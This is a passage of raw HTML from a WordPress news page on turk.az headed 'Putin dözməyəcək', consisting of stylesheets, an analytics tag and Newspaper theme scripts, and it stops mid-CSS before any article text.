

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/putin-dozm%C9%99y%C9%99c%C9%99k/
body_size: 40221
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Putin dözməyəcək | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Putin dözməyəcək Şərh Qidalandırıcısı" href="https://www.turk.az/putin-dozm%c9%99y%c9%99c%c9%99k/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fputin-dozm%25c9%2599y%25c9%2599c%25c9%2599k%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fputin-dozm%25c9%2599y%25c9%2599c%25c9%2599k%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/1296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/putin-dozm%c9%99y%c9%99c%c9%99k/" />
<link rel='shortlink' href='https://www.turk.az/?p=1296' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="9c5e4c1c08";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more 